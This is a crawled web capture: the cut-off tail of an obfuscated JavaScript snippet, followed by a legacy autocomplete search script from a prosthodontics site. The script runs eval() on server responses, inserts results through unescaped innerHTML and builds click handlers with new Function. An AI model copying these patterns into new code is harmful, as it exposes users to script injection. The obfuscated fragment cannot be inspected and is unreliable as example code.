'\x7a\x38\x4c\x59'),function(){return _0x311e76[_0x8c67('0x1d1', '\x77\x63\x28\x54')]();}]);continue;}break;}}catch(_0x440b28){_0x2333b3[_0x8c67('0x1d2', '\x63\x55\x57\x4f')](_0x8c67('0x1d3', '\x6f\x68\x67\x33'))[_0x8c67('0x1d4', '\x51\x61\x5b\x41')]=_0x2b02d5[_0x8c67('0x1d5', '\x29\x76\x42\x48')](_0x8c67('0x1d6', '\x61\x6f\x45\x79'),_0x9176ff[_0x8c67('0x1d7', '\x6f\x68\x67\x33')](_0x440b28[_0x8c67('0x1d8', '\x43\x7a\x58\x54')]));}finally{if(_0x2cb99d)_0x52bd99[_0x8c67('0x1d9', '\x39\x51\x4a\x46')]=_0x2cb99d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/XmlHttpLookup.js?Guid=dXQCJfelL6xP291xczBGOPbPcFWiXVpIcizU2Guh48PUSIGNLFUYJUCRZ%2fMYt2EJ
body_size: 6130
content:
var queryField;
var lookupURL;
var divName;
var ifName;
var lastVal = "";
var initialkeyword = "Search this Site..."
var val = ""
var xmlHttp;
var cache = new Object();
var searching = false;
var globalDiv;
var divFormatted = false;
var DIV_BG_COLOR = "";
var DIV_HIGHLIGHT_COLOR = "#d3dcef";
var FONT_COLOR = "#194394";
var FONT_HOVER_COLOR = "#353535";
var divWidth = "300px";

/**
The InitQueryCode function should be called by the <body onload> event, passing
at least the queryFieldName and lookupURLPrefix parameters, where:

queryFieldName = the name of the form field we're using for lookups
lookupURLPrefix = the URL we'll use to pass the query string back to the server,
                  which will be immediately proceeded by the query string

For example:
<body onload="InitQueryCode('lookupField', 'http://lookupserver/QueryHandler?q=')">

The above example will monitor the input box called "lookupField" on this page,
and when it changes the contents of the field will be passed to lookupserver like:
http://lookupserver/QueryHandler?q=fieldValue

The http://lookupserver/QueryHandler will be expected to return a text response
with a single line of text that calls the showQueryDiv function, in a format like:
showQueryDiv("smi", new Array("John Smith", "Mary Smith"), new Array("555-1212", "555-1234"));

*/

function focushandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == initialkeyword) targ.value = '';
}

function blurhandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == '') targ.value = initialkeyword;
    if (lastVal != escape(initialkeyword)) {
        lastVal = escape(initialkeyword);
        hideDiv();
    }
}

function InitQueryCode (queryFieldName, lookupURLPrefix, hiddenDivName) {
    lastVal = escape(initialkeyword);
    queryField = document.all? document.all(queryFieldName): document.getElementById(queryFieldName);
    queryField.value = initialkeyword;
    if (queryField.addEventListener) {
        queryField.addEventListener('focus', focushandler, false);        
        queryField.addEventListener('blur', blurhandler  , false);
        queryField.addEventListener('keydown', keypressHandler, false);
        }
    else if (queryField.attachEvent) { 
        queryField.attachEvent('onfocus', focushandler);       
        queryField.attachEvent('onblur', blurhandler);
        queryField.attachEvent('onkeydown', keypressHandler);        
        }

 
  // for some reason, Firefox 1.0 doesn't allow us to set autocomplete to off
  // this way, so you should manually set autocomplete="off" in the input tag
  // if you can -- we'll try to set it here in case you forget
  queryField.autocomplete = "off";
  
  lookupURL = lookupURLPrefix;
  if (hiddenDivName)
    divName = hiddenDivName;
  else
    divName = "querydiv";
  ifName = "queryiframe";
  
  // add a blank value to the cache (so we don't try to do a lookup when the
  // field is empty) and start checking for changes to the input field
  addToCache("", new Array(), new Array());
  setTimeout("mainLoop()", 100);
}


/**
This is a helper function that just adds results to our cache, to avoid
repeat lookups.
*/
function addToCache (queryString, resultArray1, resultArray2)
{
  cache[queryString] = new Array(resultArray1, resultArray2);
}


/**
This is the function that monitors the queryField, and calls the lookup
functions when the queryField value changes.
*/
mainLoop = function() {
    val = escape(queryField.value);
   
    // if the field value has changed and we're not currently waiting for
    // a lookup result to be returned, do a lookup (or use the cache, if
    // we can)    
    if (lastVal != val && searching == false) {
        var cacheResult = cache[val];
        if (cacheResult)
            showQueryDiv(val, cacheResult[0], cacheResult[1]);
        else
            doRemoteQuery(val);
        lastVal = val;
    }

    setTimeout("mainLoop()", 100);
    return true;
}
;


/**
Get the <DIV> we're using to display the lookup results, and create the
<DIV> if it doesn't already exist.
*/
function getDiv (divID) {
  if (!globalDiv) {
    // if the div doesn't exist on the page already, create it
    if (!document.getElementById(divID)) {
      var newNode = document.createElement("div");
      newNode.setAttribute("id", divID);
      document.body.appendChild(newNode);
    }
    
    // set the globalDiv reference
    globalDiv = document.getElementById(divID);
    
    // figure out where the top corner of the div should be, based on the
    // bottom left corner of the input field
    var x = queryField.offsetLeft;
    var y = queryField.offsetTop + queryField.offsetHeight;
    var parent = queryField;
    while (parent.offsetParent) {
      parent = parent.offsetParent;
      x += parent.offsetLeft;
      y += parent.offsetTop;
    }
    
    // add some formatting to the div, if we haven't already
    if (!divFormatted) {
      globalDiv.style.backgroundColor = "#d9e2ee";
      globalDiv.style.fontFamily = "Arial, Helvetica, sans-serif";
      globalDiv.style.padding = "10px 10px 0 10px";
      globalDiv.style.border = "1px solid #42413c";
      globalDiv.style.fontSize = "12px";
      globalDiv.style.width = divWidth;
      globalDiv.style.position = "absolute";
      globalDiv.style.left = (x-127) + "px";
      globalDiv.style.top = (y+4) + "px";
      globalDiv.style.visibility = "hidden";
      globalDiv.style.zIndex = 10000;
      
      divFormatted = true;
    }
  }
  
  return globalDiv;
}


/**
This is the function that should be returned by the XMLHTTP call. It will
format and display the lookup results.
*/
function showQueryDiv (queryString, resultArray1, resultArray2, resultArray3, resultArray4, count)
{

    var div = getDiv(divName);
  
  // remove any results that are already there
  while (div.childNodes.length > 0)
    div.removeChild(div.childNodes[0]);
  
  // add an entry for each of the results in the resultArray
  for (var i = 0; i < resultArray1.length; i++)
  {
    var result = document.createElement("div");
    result.onmouseover = highlightResult;
    result.onmouseout = unhighlightResult;
    if(!resultArray3) {
        // each result will be contained within its own div
        result.style.cursor = "pointer";
        //result.style.borderBottom = "1px solid #000000";
        result.style.padding = "0px 3px 0px 3px";
        _unhighlightResult(result);
        result.style.textAlign = "left";
        result.style.fontSize = "11px"

        var result1 = document.createElement("span");
        result1.Id = resultArray2[i];
        result1.className = "result1";
        result1.style.textAlign = "left";
        result1.innerHTML = resultArray1[i];
        
        //var result2 = document.createElement("span");
        //result2.className = "result2";
        //result2.style.textAlign = "right";
        //result2.style.paddingLeft = "20px";
        //result2.innerHTML = resultArray2[i];
        
        result.appendChild(result1);
        //result.appendChild(result2);
        result.onmousedown = selectResult;

        div.appendChild(result);
    } else {
        result.className = 'searchItemWrp';
        result.style.position = 'relative';
        result.style.cursor = 'pointer';
        result.style.textAlign = "left";
        var wrapper = document.createElement("div");
        wrapper.style.position = 'relative';
        wrapper.className = 'searchItem';
        if(i == 0) {
            var header = document.createElement("div");
            var lbl;
            var suffix = 'es';
            if(resultArray1.length == 1) suffix = '';
            resultArray1.length < 5 ? lbl = 'Top ' + (resultArray1.length == 1 ? '' : resultArray1.length) + ' Match' + suffix : lbl = 'Top ' + resultArray1.length + ' Matches';
            header.style.fontWeight = 'bold';
            header.style.fontSize = '1.1em';
            header.style.padding = '4px';
            header.innerHTML = lbl;
            header.style.backgroundColor = '#1d4658';
            header.style.color = '#194394';
            header.style.display = 'none';
            div.appendChild(header);
        }
        
        var prodDiv = document.createElement("span");
        prodDiv.style.cursor = 'pointer';
        prodDiv.style.whiteSpace = 'nowrap';
        if(!resultArray3[i]=='')prodDiv.innerHTML = " [" + resultArray3[i] + "]<br />";
        
        var details = document.createElement("div");
        details.Id = resultArray2[i];
        details.style.textAlign = 'left';
        details.style.display = 'inline';
        details.className = 'result1';
        details.style.cursor = 'pointer';
        details.innerHTML = resultArray1[i];

        wrapper.appendChild(details);
        wrapper.appendChild(prodDiv);
        
        result.appendChild(wrapper);
        result.onmousedown = new Function("window.location = '" + resultArray4[i] + "'");
        div.appendChild(result);

        if(i == resultArray1.length -1) {
            var footer = document.createElement("div");
            footer.style.backgroundColor = '';
            footer.style.color = '#194394';
            footer.style.padding = '4px';
            footer.style.textAlign = 'right';
            footer.innerHTML = '<a href="javascript:void(0);" onmousedown=\'window.location="/search/default.aspx?keywords=' + escape(queryField.value) + '"\'><span style=\"color\: \#194394\;\" class=\"searchMoreLink\" >View All Results (' + count + ')</span></a>' + (parseInt(count) >= 0 ? '<div class="searchResults">' : '');
            div.appendChild(footer);
        }
    }
  }
  
  // if this resultset isn't already in our cache, add it
  var isCached = cache[queryString];
  if (!isCached)
    addToCache(queryString, resultArray1, resultArray2);
  
  // display the div if we had at least one result
  showDiv(resultArray1.length > 0);
}


/**
This is called whenever the user clicks one of the lookup results.
It puts the value of the result in the queryField and hides the
lookup div.
*/
function selectResult()
{
  _selectResult(this);
}


/** This actually fills the field with the selected result and hides the div */
function _selectResult(item)
{
  var spans = item.getElementsByTagName("span");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (spans[i].className == "result1") {
      
		var str = spans[i].innerHTML;
		var re = new RegExp('&amp;', 'gi');
		str = str.replace(re, '&');

        queryField.value = str;
                
        MyCallback(spans[i].Id);
        
        lastVal = val = escape(queryField.value);
        searching = false;
        mainLoop();
        queryField.focus();
        showDiv(false);
        return;
      }
    }
  }
}


/**
This is called when a user mouses over a lookup result
*/
function highlightResult()
{
  _highlightResult(this);
}

/** This actually highlights the selected result */
function _highlightResult(item)
{
  item.style.backgroundColor = DIV_HIGHLIGHT_COLOR;
  item.style.color= FONT_HOVER_COLOR
}


/**
This is called when a user mouses away from a lookup result
*/
function unhighlightResult()
{
  _unhighlightResult(this);
}

/** This actually unhighlights the selected result */
function _unhighlightResult(item)
{
  item.style.backgroundColor = DIV_BG_COLOR;
  item.style.color= FONT_COLOR
}


/**
This either shows or hides the lookup div, depending on the value of
the "show" parameter.
*/
function showDiv (show)
{
  var div = getDiv(divName);
  if (show)
    div.style.visibility = "visible";
  else
    div.style.visibility = "hidden";

  adjustiFrame();
}


/**
We originally used showDiv as the function that was called by the onBlur
event of the field, but it turns out that Firefox will pass an event as the first
parameter of the function, which would cause the div to always be visible.
So onBlur now calls hideDiv instead.
*/
function hideDiv ()
{
    showDiv(false);  
}


/**
Use an "iFrame shim" to deal with problems where the lookup div shows up behind
selection list elements, if they're below the queryField. The problem and solution are
described at:

http://dotnetjunkies.com/WebLog/jking/archive/2003/07/21/488.aspx
http://dotnetjunkies.com/WebLog/jking/archive/2003/10/30/2975.aspx
*/
function adjustiFrame()
{
  if (!document.getElementById(ifName)) {
    var newNode = document.createElement("iFrame");
    newNode.setAttribute("id", ifName);
    newNode.setAttribute("src", "javascript:false;");
    newNode.setAttribute("scrolling", "no");
    newNode.setAttribute("frameborder", "0");
    document.body.appendChild(newNode);
  }
  
  iFrameDiv = document.getElementById(ifName);
  var div = getDiv(divName);
  
  try {
    iFrameDiv.style.position = "absolute";
    iFrameDiv.style.width = div.offsetWidth;
    iFrameDiv.style.height = div.offsetHeight;
    iFrameDiv.style.top = div.style.top;
    iFrameDiv.style.left = div.style.left;
    iFrameDiv.style.zIndex = div.style.zIndex - 1;
    iFrameDiv.style.visibility = div.style.visibility;
  } catch(e) {
  }
}


/**
This sets up the XMLHTTP object we're using for the dynamic lookups.
*/
function getXMLHTTP(){
  var A = null;
  
  try{
    A = new ActiveXObject("Msxml2.XMLHTTP");
  }catch(e){
    try{
      A = new ActiveXObject("Microsoft.XMLHTTP");
    } catch(oc){
      A = null;
    }
  }
  
  if(!A && typeof XMLHttpRequest != "undefined") {
    A = new XMLHttpRequest();
  }
  
  return A;
}


/**
This actually sends the lookup request (as a URL with a query string) to a
server in the background. When a response comes back from the server, the
function attached to the onReadyStateChange event is fired off.
*/
function doRemoteQuery (queryString)
{
  searching = true;
  if(xmlHttp && xmlHttp.readyState != 0) {
    xmlHttp.abort()
  }  
  xmlHttp=getXMLHTTP();
  if(xmlHttp){
    xmlHttp.open("GET", lookupURL + queryString, true);
           
    // What do we do when the response comes back?
    xmlHttp.onreadystatechange = function() {
      if (xmlHttp.readyState == 4 && xmlHttp.responseText && searching) {
			eval(xmlHttp.responseText);
			searching = false;
      }
    }
    xmlHttp.send(null);
  }
  
}


/**
This is the key handler function, for when a user presses the up arrow,
down arrow, tab key, or enter key from the input field.
*/
function keypressHandler (evt)
{
    
  // don't do anything if the div is hidden
  var div = getDiv(divName);
  if (div.style.visibility == "hidden")
    return true;
  
  // make sure we have a valid event variable
  if(!evt && window.event) {
    evt = window.event;
  }
  var key = evt.keyCode;
  
  // if this key isn't one of the ones we care about, just return
  var KEYUP = 38;
  var KEYDOWN = 40;
  var KEYENTER = 13;
  var KEYTAB = 9;

  //if ((key != KEYUP) && (key != KEYDOWN) && (key != KEYENTER) && (key != KEYTAB))
  if ((key != KEYENTER) && (key != KEYTAB))
    return true;
  
  // get the span that's currently selected, and perform an appropriate action
  var selNum = getSelectedSpanNum(div);
  var selSpan = setSelectedSpan(div, selNum);
  
  if ((key == KEYENTER) || (key == KEYTAB)) {
      if (selSpan && (key == KEYTAB)) {
          _selectResult(selSpan);
          evt.cancelBubble = true;
          return false;
      }
      else {
          hideDiv();
          buttonClick();
          return false;
      }
  } else {
    if (key == KEYUP)
      selSpan = setSelectedSpan(div, selNum - 1);
    if (key == KEYDOWN)
      selSpan = setSelectedSpan(div, selNum + 1);
    if (selSpan)
      _highlightResult(selSpan);
  }
  
  showDiv(true);
  return true;
}


/**
Get the number of the result that's currently selected/highlighted
(the first result is 0, the second is 1, etc.)
*/
function getSelectedSpanNum (div)
{
  var count = -1;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      count++;
      if (spans[i].style.backgroundColor != div.style.backgroundColor)
        return count;
    }
  }
  
  return -1;
}


/**
Select/highlight the result at the given position
*/
function setSelectedSpan (div, spanNum)
{
  var count = -1;
  var thisSpan;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (++count == spanNum) {
        _highlightResult(spans[i]);
        thisSpan = spans[i];
      } else {
        _unhighlightResult(spans[i]);
      }
    }
  }
  
  return thisSpan;
}